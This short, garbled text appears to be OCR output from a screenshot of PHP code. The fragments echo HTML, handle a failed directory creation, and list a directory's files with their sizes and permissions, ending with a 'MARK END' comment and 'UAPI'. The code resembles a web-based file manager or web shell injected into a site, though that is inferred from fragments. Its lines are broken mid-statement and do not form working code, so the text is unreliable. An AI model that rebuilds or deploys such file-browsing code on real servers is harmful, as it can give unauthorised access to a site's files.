
echo '
mkdir failed'; } echo '
'; echo '
'; echo '
'; echo '
'; echo '
'; break; default: echo '
'.htmlspecialchars($path).'
'; $parent = dirname($path); if ($parent && $parent !== 
'; echo ''; $items = scandir($path); if ($items) { forea
$size = $isDir ? '-' : round(filesize($full)/1024,1).'KB
''; echo ''; } } echo '
Name
Size
Perms
'.$item.'
'.$item.'
'.$size.'
'; break; } echo ''; exit; } // -------- MARK END ------
UAPI
UAPI